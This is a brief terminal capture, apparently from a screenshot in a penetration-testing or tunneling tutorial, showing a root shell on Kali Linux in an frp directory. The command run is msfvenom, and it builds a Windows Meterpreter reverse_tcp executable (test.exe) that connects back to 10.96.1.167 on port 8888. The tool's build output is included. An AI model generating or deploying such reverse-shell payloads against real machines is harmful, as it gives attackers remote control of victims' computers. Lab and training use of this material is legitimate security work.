 ┌──(root㉿kali)-[~/Desktop/frp_0.33.0_linux_amd64]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.96.1.167 LPORT=8888 -f exe -o test.
exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe